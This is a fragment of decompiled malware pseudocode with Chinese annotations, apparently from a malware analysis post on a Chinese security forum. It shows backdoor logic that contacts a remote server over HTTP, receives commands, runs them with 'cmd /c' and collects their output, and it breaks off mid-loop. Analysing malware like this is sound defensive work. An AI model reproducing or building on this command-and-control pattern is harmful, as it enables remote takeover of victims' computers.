 {
sub_933320(&DstBuf, "%s\\%s", &pszPath, v8);
if ( !sub_933250(v8, &DstBuf) ) // 访问http://%s/%s?fn=%s, szServerName, dl_ex1.png请求服务器接收参数
return 0;
}
return 1;
}
sprintf(
&Dest,
"%s_tiger(%02d-%02d %02d-%02d-%02d)",
::DstBuf,
SystemTime.wMonth,
SystemTime.wDay,
SystemTime.wHour,
SystemTime.wMinute,
SystemTime.wSecond);
sprintf(&v51, "cmd /c %s >%s", v8, &FileName);// 接收服务器参数然后命令行执行
dword_94F1E8(&v51, 0);
while ( 1 )
{
Sleep(0x7D0u);
v10 = CreateFileA(&FileName, 0x10000000u, 1u, 0, 3u, 0x20u, 0);
if ( v10 != -1 )
先知社区